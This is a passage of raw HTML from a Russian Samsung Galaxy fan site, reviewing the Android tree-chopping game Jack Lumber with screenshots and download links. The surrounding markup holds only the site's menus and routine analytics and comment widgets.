href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Jack Lumber – озлобленный лесник</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1576</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Главный герой игры <strong>Jack Lumber</strong> всю свою жизнь проработал дровосеком и в целом любил природу. Но это вмиг закончилось вместе с одним неприятным случаем – бедная бабуля Джека была прибита сосной. Парень не смог простить дереву такого и принялся рубить всё, что попадется на глаза. Именно роль разъяренного лесоруба возьмете на себя вы. Мстите деревьям, рубя их на щепки.<span id="more-18450"></span></p><p>&nbsp;</p><p> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04.png"><img class="aligncenter size-medium wp-image-18456" alt="Jack Lumber – озлобленный лесник для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20462%20260'%3E%3C/svg%3E" width="462" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04.png 1280w" data-lazy-sizes="(max-width: 462px) 100vw, 462px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-462x260.png" /><noscript><img class="aligncenter size-medium wp-image-18456" alt="Jack Lumber – озлобленный лесник для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-462x260.png" width="462" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.04.png 1280w" sizes="(max-width: 462px) 100vw, 462px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11.png"><img class="aligncenter size-medium wp-image-18457" alt="Jack Lumber – озлобленный лесник для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20462%20260'%3E%3C/svg%3E" width="462" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11.png 1280w" data-lazy-sizes="(max-width: 462px) 100vw, 462px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-462x260.png" /><noscript><img class="aligncenter size-medium wp-image-18457" alt="Jack Lumber – озлобленный лесник для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-462x260.png" width="462" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.06.11.png 1280w" sizes="(max-width: 462px) 100vw, 462px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01.png"><img class="aligncenter size-medium wp-image-18458" alt="Jack Lumber – озлобленный лесник для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20462%20260'%3E%3C/svg%3E" width="462" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01.png 1280w" data-lazy-sizes="(max-width: 462px) 100vw, 462px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-462x260.png" /><noscript><img class="aligncenter size-medium wp-image-18458" alt="Jack Lumber – озлобленный лесник для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-462x260.png" width="462" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.01.png 1280w" sizes="(max-width: 462px) 100vw, 462px" /></noscript></a></p><p>Главная задача – стереть с лица земли весь лес, проходя уровень за уровнем. Сам смысл и процесс игры очень схож с популярными игрушками, в которых нужно <strong>разрезать фрукты и прочие предметы</strong>. Однако <strong>Jack Lumbe</strong>r обладает парой особенностей, которые делают её ещё более интересной и сложной. В то время когда вы захотите разрезать подброшенные вверх колоды, время на миг замедлится, что позволит закончить начатое. Вот только резать нужно колоду вдоль, а не поперек, иначе она не будет засчитана и просто упадет на землю.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06.png"><img class="aligncenter size-medium wp-image-18459" alt="Jack Lumber – озлобленный лесник для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20462%20260'%3E%3C/svg%3E" width="462" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06.png 1280w" data-lazy-sizes="(max-width: 462px) 100vw, 462px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-462x260.png" /><noscript><img class="aligncenter size-medium wp-image-18459" alt="Jack Lumber – озлобленный лесник для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-462x260.png" width="462" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.07.06.png 1280w" sizes="(max-width: 462px) 100vw, 462px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40.png"><img class="aligncenter size-medium wp-image-18460" alt="Jack Lumber – озлобленный лесник для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20462%20260'%3E%3C/svg%3E" width="462" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40.png 1280w" data-lazy-sizes="(max-width: 462px) 100vw, 462px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-462x260.png" /><noscript><img class="aligncenter size-medium wp-image-18460" alt="Jack Lumber – озлобленный лесник для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-462x260.png" width="462" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.08.40.png 1280w" sizes="(max-width: 462px) 100vw, 462px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12.png"><img class="aligncenter size-medium wp-image-18461" alt="Jack Lumber – озлобленный лесник для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20462%20260'%3E%3C/svg%3E" width="462" height="260" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12.png 1280w" data-lazy-sizes="(max-width: 462px) 100vw, 462px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-462x260.png" /><noscript><img class="aligncenter size-medium wp-image-18461" alt="Jack Lumber – озлобленный лесник для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-462x260.png" width="462" height="260" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-462x260.png 462w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-1024x576.png 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12-150x84.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.09.12.png 1280w" sizes="(max-width: 462px) 100vw, 462px" /></noscript></a></p><p>Свирепству Джека нет придела и, вместе с колодами в воздухе будут парить различные животные, связки и прочие предметы, которые разрезать нельзя, а это усложняет процесс.</p><p><a href="https://play.google.com/store/apps/details?id=com.OwlchemyLabs.JackLumber" target="_blank">Play Google </a>| <a href="http://yadi.sk/d/PUOtppIe7BHi2" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="18450" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133498 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128763 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98456 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"18450","nonce":"7b3de820df","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=852f570e53&redirect_to=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/"},"post":{"id":18450,"permalink":"https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/jack-lumber-ozloblennyiy-lesnik\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fjack-lumber-ozloblennyiy-lesnik%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, 